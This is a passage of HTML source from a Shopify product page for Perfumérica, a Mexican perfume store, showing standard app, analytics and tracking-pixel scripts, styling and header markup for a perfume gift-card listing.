      window.dakaasprotector = {"_id":"67fe7c085e93262ceee15151","shopUrl":"perfumericamex.myshopify.com","option":"pop","customeMsg":{"title":"402","message":"Access denied ! you are not authorized to access this site"},"redirectUrl":"https:\/\/apps.shopify.com\/store-shield","showAlert":false,"showBrand":false,"userId":"67fe7bf31c10951c8381f45d","laptop":{"proText":true,"proImages":true,"disRightClick":true,"disShortCuts":true,"proSaveimg":true,"proVideoimg":true,"proInspect":true},"mobile":{"proText":true,"proImages":true,"disRightClick":true},"adminLink":"","isLog":false,"shopName":"","isVpnBlock":false,"countryData":[],"customLegalMsg":"","createdAt":"2025-04-15T15:32:24.161Z","updatedAt":"2025-04-18T14:28:26.937Z","__v":0,"blockIp":true,"whiteListIpAdd":[],"blockIpAdd":[]};
    
  
</script>
<!-- END app snippet -->




<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-7242909708108fb47a8593ed1e036920.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/tellos-shoppable-video/blocks/tellos_script/a4490152-a6c6-410b-9721-736f5b95f2f2 --><script>
  const scriptContent = "https:\/\/d3hrzsfzgh6y9j.cloudfront.net\/widget\/tls_PERJCHLP51.js";
  if (scriptContent) {
    const match = scriptContent.match(/tls_(.+?)\.js/);
    if (match && match[1]) {
      const clientTag = match[1];
      window.tlsClientTag = clientTag;
    }
    const scriptElement = document.createElement('script');
    if (scriptContent.startsWith('http')) {
      scriptElement.src = scriptContent;
    } else {
      scriptElement.innerHTML = scriptContent;
    }
    document.head.appendChild(scriptElement);
  }
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc2cf-ad72-709c-ab89-9947d92587ae/free-shipping-bar-118/assets/freeshippingbar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b3062-0a07-7719-9537-117e777ea9f5/shopify-express-boilerplate-105/assets/protector.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59139948721,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59139948721,storefrontBaseUrl: "https://perfumerica.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"600572081","configuration":"{\"installation_id\":\"128b7f0f-6eb1-4518-b964-55268b23493e\",\"region\":\"us1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2061f8ea39b7d2e31c8b851469aba871","type":"APP","apiClientId":199361,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"481951921","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-HSSBX25SSC\\\",\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-HSSBX25SSC\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-HSSBX25SSC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-HSSBX25SSC\\\",\\\"MC-QTVV701VP3\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-HSSBX25SSC\\\",\\\"MC-QTVV701VP3\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-HSSBX25SSC\\\",\\\"MC-QTVV701VP3\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-HSSBX25SSC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-HSSBX25SSC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"233242801","configuration":"{\"pixel_id\":\"1162025140899294\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"26017969","configuration":"{\"accountID\":\"G-288591604\",\"googleApiSecret\":\"Cuantas personas dan click a mis botones\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ceca0c3c089f8e8e3d61189fc4b189f4","type":"APP","apiClientId":4655316993,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"45220017","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Eficads"},{"id":"47513777","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"RTG Eficads"},{"id":"143753393","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Revfy pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Perfumérica","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"perfumericamex.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/perfumerica.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":2490.0,"currencyCode":"MXN"},"product":{"title":"Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y\/o Edición Especial + 40 ml (versión de viaje)","vendor":"Perfumérica","id":"7702448472241","untranslatedTitle":"Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y\/o Edición Especial + 40 ml (versión de viaje)","url":"\/products\/tarjeta-de-regalo-3-perfumes-de-120-ml-de-la-coleccion-de-la-casa-o-edicion-especial-40-ml-version-de-viaje","type":"Tarjeta de regalo"},"id":"43555699425457","image":{"src":"\/\/perfumerica.mx\/cdn\/shop\/files\/DoradoB_3.jpg?v=1711064246"},"sku":null,"title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://perfumerica.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"59139948721","storefrontBaseUrl":"https:\/\/perfumerica.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":2490.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y\/o Edición Especial + 40 ml (versión de viaje)\",\"vendor\":\"Perfumérica\",\"id\":\"7702448472241\",\"untranslatedTitle\":\"Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y\/o Edición Especial + 40 ml (versión de viaje)\",\"url\":\"\/products\/tarjeta-de-regalo-3-perfumes-de-120-ml-de-la-coleccion-de-la-casa-o-edicion-especial-40-ml-version-de-viaje\",\"type\":\"Tarjeta de regalo\"},\"id\":\"43555699425457\",\"image\":{\"src\":\"\/\/perfumerica.mx\/cdn\/shop\/files\/DoradoB_3.jpg?v=1711064246\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":7702448472241,"gid":"gid:\/\/shopify\/Product\/7702448472241","vendor":"Perfumérica","type":"Tarjeta de regalo","handle":"tarjeta-de-regalo-3-perfumes-de-120-ml-de-la-coleccion-de-la-casa-o-edicion-especial-40-ml-version-de-viaje","variants":[{"id":43555699425457,"price":249000,"name":"Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y\/o Edición Especial + 40 ml (versión de viaje)","public_title":null,"sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7702448472241,"requestId":"3f19771a-7707-4983-8f4e-00f6af3ebca8-1768875969"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59139948721,
      theme_id: 132465950897,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//perfumerica.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//perfumerica.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//perfumerica.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59139948721,"isMerchantRequest":null,"themeId":132465950897,"themeCityHash":"9356829079958943522","contentLanguage":"es","currency":"MXN","eventMetadataId":"3207cf13-5848-43e2-b124-a065cf31e339"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7702448472241,"requestId":"3f19771a-7707-4983-8f4e-00f6af3ebca8-1768875969","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":43555699425457,"productId":7702448472241,"productGid":"gid:\/\/shopify\/Product\/7702448472241","name":"Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y\/o Edición Especial + 40 ml (versión de viaje)","price":"2490.00","sku":null,"brand":"Perfumérica","variant":null,"category":"Tarjeta de regalo","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":43555699425457,"productId":7702448472241,"productGid":"gid:\/\/shopify\/Product\/7702448472241","name":"Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y\/o Edición Especial + 40 ml (versión de viaje)","price":"2490.00","sku":null,"brand":"Perfumérica","variant":null,"category":"Tarjeta de regalo","nonInteraction":true,"remote":false,"referer":"https:\/\/perfumerica.mx\/products\/tarjeta-de-regalo-3-perfumes-de-120-ml-de-la-coleccion-de-la-casa-o-edicion-especial-40-ml-version-de-viaje"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//perfumerica.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://perfumerica.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="59139948721"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="132465950897"
  data-theme-name="Prestige"
  data-theme-version="7.3.6"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://perfumerica.mx/api/collect"
></script>
</head>


  


  
  

  <body class="features--button-transition features--zoom-image "><template id="drawer-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Cerrar"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </header>

      <div part="body">
        <slot></slot>
      </div>

      <footer part="footer">
        <slot name="footer"></slot>
      </footer>
    </div>
  </div>
</template><template id="modal-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Cerrar"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="popover-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Cerrar"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="header-search-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <slot></slot>
    </div>
  </div>
</template><template id="video-media-default-template">
  <slot></slot>

  <svg part="play-button" fill="none" width="48" height="48" viewBox="0 0 48 48">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M48 24c0 13.255-10.745 24-24 24S0 37.255 0 24 10.745 0 24 0s24 10.745 24 24Zm-18 0-9-6.6v13.2l9-6.6Z" fill="var(--play-button-background, #efefef)"/>
  </svg>
</template><loading-bar class="loading-bar" aria-hidden="true"></loading-bar>
    <a href="#main" allow-hash-change class="skip-to-content sr-only">Ir al contenido</a><!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--16099393142961__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --announcement-bar-is-sticky: 0;
    }#shopify-section-sections--16099393142961__announcement-bar {
      --announcement-bar-font-size: 0.6875rem;
    }

    @media screen and (min-width: 999px) {
      #shopify-section-sections--16099393142961__announcement-bar {
        --announcement-bar-font-size: 0.6875rem;
      }
    }

    .envio {
      display: flex !important;
      padding: .5rem !important;
      width: 100% !important;
    }

    /* Desktop */
    @media screen and (min-width: 750px) {
      .envio {
        display: flex !important;
        font-size: .8rem !important;
      }
    }

  </style>

  <height-observer variable="announcement-bar">
    <div class="announcement-bar" style="--background: 28 28 28 ; background-color: rgb(var(--background));--text-color: 255 255 255; color: rgb(var(--text-color));--border-color:62 62 62;">
      <announcement-bar-carousel allow-swipe autoplay="5" id="carousel-sections--16099393142961__announcement-bar">
        
        
        <div class="envio">
            <div>
              <img src="//perfumerica.mx/cdn/shop/t/8/assets/heart.svg?v=116693800377598499591699446748" height="20" alt="heart">
            </div>
            <div style="padding-left:1rem;">
              ¡Satisfacción garantizada o tu dinero de regreso!
            </div>
            <div style="padding-left:1rem;">
              <img src="//perfumerica.mx/cdn/shop/t/8/assets/truck.svg?v=180495797987286322781699446753" height="20" alt="truck">
            </div>
            <div style="padding-left:1rem;">
              Envío gratis a partir de $1,200 MXN.
            </div>
        </div>


      </announcement-bar-carousel></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', `${Math.round(document.getElementById('shopify-section-sections--16099393142961__announcement-bar').clientHeight)}px`);
  </script>
</aside><header id="shopify-section-sections--16099393142961__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --header-is-sticky: 1;
  }

  #shopify-section-sections--16099393142961__header {
    --header-grid: "primary-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: 1rem;
    --header-transparent-header-text-color: 255 255 255;
    --header-separation-border-color: 0 0 0 / 0;

    position: relative;
    /* z-index: 5; */
    z-index: 999;
  }

  @media screen and (min-width: 700px) {
    #shopify-section-sections--16099393142961__header {
      --header-padding-block: 1.2rem;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-sections--16099393142961__header {--header-grid: "logo primary-nav secondary-nav" / minmax(max-content, 1fr) auto minmax(max-content, 1fr);}
  }#shopify-section-sections--16099393142961__header {
      position: sticky;
      top: 0;
    }

    .shopify-section--announcement-bar ~ #shopify-section-sections--16099393142961__header {
      top: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--16099393142961__header {
      --header-logo-width: 130px;
      --header-logo-height: 37px;
    }

    @media screen and (min-width: 700px) {
      #shopify-section-sections--16099393142961__header {
        --header-logo-width: 170px;
        --header-logo-height: 49px;
      }
    }</style>

<height-observer variable="header">
  <x-header class="header">
      <a href="/" class="header__logo"><span class="sr-only">Perfumérica</span><img src="//perfumerica.mx/cdn/shop/files/logo-negro.png?v=1698191853&amp;width=280" alt="" srcset="//perfumerica.mx/cdn/shop/files/logo-negro.png?v=1698191853&amp;width=280 280w, //perfumerica.mx/cdn/shop/files/logo-negro.png?v=1698191853&amp;width=280 280w" width="280" height="80" sizes="170px" class="header__logo-image"><img src="//perfumerica.mx/cdn/shop/files/Logo-perfumerica.png?v=1698191680&amp;width=200" alt="" width="200" height="63" sizes="170px" class="header__logo-image header__logo-image--transparent"></a>
    
